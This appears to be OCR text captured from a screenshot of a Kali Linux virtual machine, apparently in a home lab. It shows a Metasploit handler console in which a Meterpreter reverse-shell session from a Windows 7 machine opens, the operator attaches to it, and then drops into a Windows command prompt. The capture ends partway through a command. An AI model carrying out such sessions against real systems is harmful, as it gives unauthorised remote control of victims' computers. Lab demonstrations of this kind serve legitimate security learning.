 Kali Linux 1.0.6 32 bit - VMware Workstation
File Edit View VM Tabs Help
Windows 7 Kali Linux 1.0.6 32 bit
Applications Places Tue Sep 8, 11:32 AM root
root@kali: ~
File Edit View Search Terminal Help
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732...
[*] Meterpreter session 1 opened (192.168.64.129:443 -> 192.168.64.133:49537) at 2015-09-08 11:29:12 +0100
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 WIN-RRP6A54ECMA\misery @ WIN-RRP6A54ECMA 192.168.64.129:443 -> 192.168.64.133:49537 (192.168.64.
133)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2008 created.
Channel 1 created.
meterpreter > shell
Process 2244 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\misery\Documents>di
root@kali: ~
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11:32